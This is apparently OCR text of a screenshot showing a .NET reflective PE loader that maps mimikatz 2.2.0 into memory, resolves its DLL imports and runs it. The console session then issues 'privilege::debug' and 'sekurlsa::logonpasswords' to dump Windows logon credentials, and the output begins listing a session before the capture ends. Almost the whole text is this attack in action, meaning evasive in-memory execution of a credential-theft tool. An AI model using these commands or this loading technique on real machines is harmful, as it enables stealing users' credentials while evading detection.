 mimikatz 2.2.0 x64 (oe.eo)
C:\dotnet\mimi>dotnet run
Preferred Load Address = 140000000
Allocated Space For 148000 at 24E719B0000
Section .text   , Copied To 24E719B1000
Section .rdata  , Copied To 24E71A7E000
Section .data   , Copied To 24E71AE2000
Section .pdata  , Copied To 24E71AEA000
Section .rsrc   , Copied To 24E71AF1000
Section .reloc  , Copied To 24E71AF5000
Delta = 24D319B0000
Loaded ADVAPI32.dll
Loaded Cabinet.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded DNSAPI.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ODBC32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing loaded PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  9 2021 22:59:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 310769 (00000000:0004bdf1)
Session           : Interactive from 1
User Name         : dd
ChaBug
Type here to search
2:10 PM
8/30/2021